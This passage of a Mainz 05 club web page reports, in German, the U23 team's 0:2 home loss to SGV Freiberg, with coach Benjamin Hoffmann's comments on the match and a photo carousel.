                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/allgemeine-infos">
                                                    Allgemeine Infos
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mini-kicker-tage">
                                                    MINI-Kicker Tage
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/internat">
                                Internat

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/schule-ausbildung">
                                Schule &amp; Ausbildung

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Partnerschaften
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ausbildungszentren">
                                                    Ausbildungszentren
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Fans" class="menu__link js-menu-link">
                    Fans
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Fans
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/news-page?MainCategory=Fans">
                                News Fans

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanbetreuung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanbetreuung-fanbeauftragte">
                                                    Fanbetreuung/Fanbeauftragte
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/team-barrierefrei">
                                                    Team Barrierefrei
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/supporters-mainz">
                                                    Supporters Mainz e.V.
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanprojekt">
                                                    Fanprojekt Mainz e.V
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/club-fan-dialog">
                                                    Club-Fan-Dialog
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                SPIELTAG
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-zuhause">
                                                    05ER Zuhause
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wei&#xDF;e-weste-ein-stadion-fur-alle-awareness-konzept-mewa-arena">
                                                    Awareness-Konzept &quot;Wei&#xDF;e Weste&quot;
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/willkommen-in-mainz">
                                                    Willkommen in Mainz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-auswaerts">
                                                    05ER Ausw&#xE4;rts
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-fm">
                                                    05ER.FM
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-heimspiel-digital">
                                                    05ER Heimspiel digital
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://www.mainz05.de/05er-kidsclub/spieltagserlebnis">
                                                    Spieltagserlebnisse
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanclubs
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/grundung-fanclubs">
                                                    Gr&#xFC;ndung Fanclubs
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/alle-fanclubs">
                                                    Fanclubs in der &#xDC;bersicht
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanabteilung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/die-fanabteilung">
                                                    Die Fanabteilung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/anmeldung-newsletter">
                                Anmeldung Newsletter

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/arena-touren" target="_blank">
                                Anmeldung Arena-Touren

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/fanartikel">
                                Fanartikel

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/teilnahmebedingungen">
                                Teilnahmebedingungen

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/downloads">
                                Downloads

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://mainz05.starcar.de/" target="_blank">
                                Zum 05ER Auto-Abo

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://job-impulse.com/mainz05" target="_blank">
                                Finde deinen Job.

                            </a>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Engagement" class="menu__link js-menu-link">
                    Engagement
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Engagement
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/unsere-verantwortung">
                                Unsere Verantwortung

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/nachhaltigkeitsbericht">
                                Nachhaltigkeitsbericht

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Sport, Bewegung &amp; Gesundheit
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/grundschule-am-ball">
                                                    Grundschule am Ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/allgemeines">
                                                    Allgemeines
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                05ER Klimaverteidiger
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-klimaverteidiger-woche-2025">
                                                    05ER Klimaverteidigerwoche 2025
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-fuer-den-klimaschutz">
                                                    05ER f&#xFC;r den Klimaschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/aktionen-initiativen">
                                                    Aktionen und Initiativen
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Bildung &amp; Pr&#xE4;vention
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-klassenzimmer">
                                                    05ER Klassenzimmer
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-kidsclub">
                                                    05ER Kidsclub
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-youngsters">
                                                    05ER Youngsters
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/kinderschutz">
                                                    Kinderschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fussball-trifft-kultur">
                                                    Fu&#xDF;ball trifft Kultur
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Gesellschaft und Solidarit&#xE4;t
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mainz-05-hilft">
                                                    Mainz 05 hilft e. V.
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-classics">
                                                    05ER Classics
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://www.mainz05.de/fanabteilung/ag-soziales-engagement">
                                                    AG Soziales Engagement
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/erinnerungskoffer">
                                                    Erinnerungskoffer
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Integration, Inklusion &amp; Vielfalt
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/informationen-amputierten-fussball">
                                                    Amputierten Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/willkommen-im-fussball">
                                                    Willkommen im Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/football-club-social-alliance">
                                                    Football Club Social Alliance
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/integrationspreis">
                                                    Integrationspreis
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/special-olympics-rheinland-pfalz">
                                                    Special Olympics Rheinland-Pfalz
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/junge-05er">
                    Junge 05ER
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/termine">
                    Termine
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/tickets">
                    Tickets
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="https://shop.mainz05.de/" target="_blank">
                    Shop
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/mitgliedschaft-im-ueberblick">
                    Mitgliedschaft
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/business">
                    Business
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/arena">
                    Arena
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/en">
                    EN
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/Account/Login/login?returnUrl=%2FNews%2FU23-Freiberg-ungluekcliche-niederlage">
                    Anmelden
                </a>
            </li>
</ul>
                </nav>
        </div>
    </div>
</header>
    <main role="main" id="main" class="main">
        






<section class="section">
    <div class="container">
        



<ul class="bread" data-ktc-search-exclude="">
            <li class="bread__item">
                <a href="/" class="bread__link ">Home</a>
            </li>
            <li class="bread__item">
                <a href="/news" class="bread__link ">News</a>
            </li>
    <li class="bread__item">
        <span class="bread__link">U23 mit ungl&#xFC;cklicher Niederlage gegen Freiberg</span>
    </li>
</ul>

    </div>
</section>

<section class="section section--bottom">
    <div class="container">
        <div class="news">
            <p class="news__title-overline">
                <a href="/news?MainCategory=Nachwuchs&amp;SubCategory=U23">
                    <b>U23</b>
                </a>
                <span>27.04.2024 - 16:40 Uhr</span>
            </p>
            
            <h1 class="news__title">U23 mit ungl&#xFC;cklicher Niederlage gegen Freiberg</h1>
            <p class="news__text">05ER rennen nach dem Seitenwechsel an, verpassen aber den verdienten Ausgleich - Hoffmann: Heute mehr Trost als Kritik</p>
        </div>
    </div>
</section>

<section class="section section--bottom">
    <div class="container">
            


<div class="img">
        <div class="img__picture">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><img alt="" loading="lazy" src="/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820" /></picture>
            </figure>
        </div>
</div>


    </div>
</section>




<section class="section" page-builder-section>
    <div class="container">
        <div class="grid">
                <div class="grid__col col-12-12@md">
                    







    <div class="fr-view">
        <p id="isPasted">Weniger Kritik, eher Trost versprach Benjamin Hoffmann nach dem Regionalligaspiel seiner Mannschaft am Samstagnachmittag im Bruchwegstadion. Diese hatte gerade 0:2 gegen den SGV Freiberg verloren, wobei der Trainer der U23 des FSV das zweite Tor tief in der Nachspielzeit ausklammerte. "Wir haben hinten alles aufgelöst, ob jetzt 0:1 oder 0:2 ist unter dem Strich nicht entscheidend gewesen", so der 05-Coach, nachdem Simon Klostermann seine freie Bahn aufs leere Tor zur endgültigen Entscheidung genutzt hatte.</p><p>Die 05ER spielten nicht in Bestbesetzung. Marcus Müller, der Torjäger der vergangenen Wochen, fehlte wegen Krankheit, auch Dennis Linsmayer war noch nicht fit genug für die Startelf, die daher sehr jung war. Und Freiberg - "die haben einen richtig guten Kader", betonte Hoffmann mit Blick auf die beim Gegner reichlich vorhandene Erfahrung aus Liga zwei und drei.</p><p><strong>Wenig Spielfluss in Durchgang eins</strong></p><p>Den ersten Mainzer Ballkontakt des Spiels hatte Maximilian Kinzig, und das war notwendig: Nach dem Anstoß und ein paar Positionierungspässen schlug Marco Kehl-Gómez eine ganz lange Flanke, die ins lange Eck gefallen wäre, hätte der 05-Torwart sie nicht noch im Sprung zur Ecke weggewischt. Die Gastgeber antworteten mit einem 20-Meter-Schuss von Derstroff (4.) weit übers Tor, weniger weit immerhin als der von Gästestürmer Mike Feigenspan wenig später (7.).</p><p>Das Führungstor nach einem Eckball und Kopfball von Yannick Osee tat dem Spiel nicht gut. Die Mainzer schafften es selten, ihre Spielidee umzusetzen. Technische Fehler, Unaufmerksamkeiten und ungenaue letzte oder vorletzte Pässe erzeugten keine Torchancen. Und Freiberg zog sich weit zurück, zerstörte vor allem. Erst in der 23. Minute kam Derstroff mal vors Tor, sein möglicherweise noch abgefälschter Schuss war für den Torwart keine Herausforderung. Die folgende Ecke führte direkt zum Konter, der FSV bekam keinen Zugriff auf den Angriff, Freiberg schoss vorbei. Der Rest der ersten Hälfte war Abnutzung, Zeitspiel und in der 42. Minute der erste gute Torschuss der 05ER, von Justin Seven knapp übers Tor, wobei der Ball wohl noch den Querbalken geleckt hatte. Der Mittelstürmer wollte einen Eckball, bekam diesen aber nicht. "Justin hat gut trainiert", sagte Hoffmann, "hat auch viele Tore im Training geschossen. Wir wollten seine Körperlichkeit. Er ist auch defensiv viel gelaufen, alleine die Abwehr angelaufen, die Jungs haben ihn da vor der Pause ein bisschen im Stich gelassen."</p><h3>Impressionen aus dem Bruchwegstadion</h3>
    </div>


    


                </div>
        </div>
    </div>
</section>


<section class="section" page-builder-section>
    <div class="container">
        <div class="grid">
                <div class="grid__col col-12-12@md">
                    






    <div class="js-carousel img-carousel"  data-carousel-autoplay-delay=4000>
        <div class="js-carousel-viewport img-carousel__viewport">
            <div class="img-carousel__container">
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492 2x" /><img alt="" src="/getContentAsset/106520c5-9552-4098-bcf8-0fd250c8ea15/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-2-6172.jpg?language=de-DE&amp;vd=638498281627447492" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675 2x" /><img alt="" src="/getContentAsset/c31e3d66-eeb8-442d-a462-b9c24105488f/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-4-6380.jpg?language=de-DE&amp;vd=638498287667050675" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420 2x" /><img alt="" src="/getContentAsset/c68d8959-b778-4469-b479-46c9478772f1/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6459.jpg?language=de-DE&amp;vd=638498288023357420" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224 2x" /><img alt="" src="/getContentAsset/383529d6-fbbf-42ca-8876-3bd7a6d53223/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-7-6557.jpg?language=de-DE&amp;vd=638498288412057224" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263 2x" /><img alt="" src="/getContentAsset/a46625ce-3689-4f3d-8ab5-e2c13b6d342c/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6313.jpg?language=de-DE&amp;vd=638498289417810263" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
